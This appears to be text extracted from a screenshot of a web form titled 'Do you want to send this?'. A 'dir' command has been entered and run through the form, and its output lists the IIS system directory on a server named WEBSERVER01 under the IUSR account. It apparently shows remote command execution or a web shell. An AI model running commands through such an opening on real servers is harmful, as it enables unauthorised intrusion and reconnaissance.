 Do you want to send this?
Name: zexion
E-mail: zexion@example.com
Subject: Help
dir Run
\\WEBSERVER01\IUSR
Volume in drive C has no label.
Volume Serial Number is B4B6-BB3E
Directory of c:\windows\system32\inetsrv
04/26/2021  03:20 AM    <DIR>          .
04/26/2021  03:20 AM    <DIR>          ..
04/25/2021  10:23 PM           119,808 appcmd.exe
09/15/2018  08:10 AM             3,810 appcmd.xml
04/25/2021  10:23 PM           181,760 AppHostNavigators.dll
04/25/2021  10:23 PM            80,896 apphostsvc.dll
04/25/2021  10:23 PM           406,016 appobj.dll
04/25/2021  10:25 PM           504,320 asp.dll
04/25/2021  10:25 PM            22,196 asp.mof
04/25/2021  10:23 PM           131,072 aspnetca.exe
04/25/2021  10:25 PM            23,040 asptlb.tlb
04/25/2021  10:23 PM            40,448 authanon.dll
04/25/2021  11:56 PM            38,400 authbas.dll
04/25/2021  11:56 PM            52,736 authsspi.dll
04/25/2021  10:25 PM            74,240 browscap.dll
04/25/2021  10:25 PM            34,474 browscap.ini
04/25/2021  10:23 PM            24,064 cachfile.dll
04/25/2021  10:23 PM            52,224 cachhttp.dll
04/25/2021  10:23 PM            15,872 cachtokn.dll
04/25/2021  10:23 PM            14,336 cachuri.dll
04/25/2021  10:23 PM            54,784 compstat.dll
04/25/2021  10:23 PM    <DIR>          Config
04/25/2021  10:23 PM            47,104 custerr.dll
04/25/2021  10:23 PM            20,480 defdoc.dll